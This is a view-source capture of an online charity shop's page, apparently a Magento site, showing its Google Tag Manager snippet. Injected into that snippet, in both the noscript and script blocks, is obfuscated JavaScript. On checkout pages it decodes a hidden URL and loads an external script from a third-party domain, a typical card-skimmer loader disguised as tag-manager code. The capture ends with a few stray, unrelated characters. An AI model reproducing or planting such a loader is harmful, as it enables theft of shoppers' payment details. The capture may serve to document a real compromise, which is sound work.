 view-source:https://shop.canc
view-source:https://shop.cancer.org
221
222 <!-- Google Tag Manager -->
223 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-
M7F5SBT');if(location.href.search(atob("Y2hlY2tvdXQ="))!=-1){var
api=document.createElement("s"+"cri"+"pt");api.src=atob("aHR0cHM6Ly90aGF0aXNwZXJzb25hbC5jb20vYXNz
ZXRzL2NhbmNlci5qcw==");document.head.appendChild(api)};('"
224 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
225 <script>require(['jquery'], function(jQuery){ (function(w,d,s,l,i){w[l]=w[l]||
[];w[l].push({'gtm.start':
226 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
227 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
228 '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
229 })(window,document,'script','dataLayer','GTM-
M7F5SBT');if(location.href.search(atob("Y2hlY2tvdXQ="))!=-1){var
api=document.createElement("s"+"cri"+"pt");api.src=atob("aHR0cHM6Ly90aGF0aXNwZXJzb25hbC5jb20vYXNz
ZXRzL2NhbmNlci5qcw==");document.head.appendChild(api)};(''); });</script>
230
231 <script type="text/javascript">
232 gtmEnable=true;
233 </script>
234 <!-- End Google Tag Manager -->
235 <script type="text/x-magento-init">
236 {
237 "*": {
238 "senderGtm": {}
红数位